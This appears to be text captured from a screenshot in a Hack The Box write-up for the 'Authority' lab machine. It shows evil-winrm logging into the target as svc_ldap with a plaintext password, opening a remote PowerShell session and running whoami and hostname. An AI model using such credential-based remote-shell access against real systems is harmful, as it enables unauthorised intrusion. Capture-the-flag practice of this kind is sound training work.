 ┌──(root㉿kali)-[~/HTB/windows/authority]
└─# evil-winrm -i 10.10.11.222 -u svc_ldap -p 'lDaP_1n_th3_cle4r!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> whoami
htb\svc_ldap
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> hostname
authority
*Evil-WinRM* PS C:\Users\svc_ldap\Documents>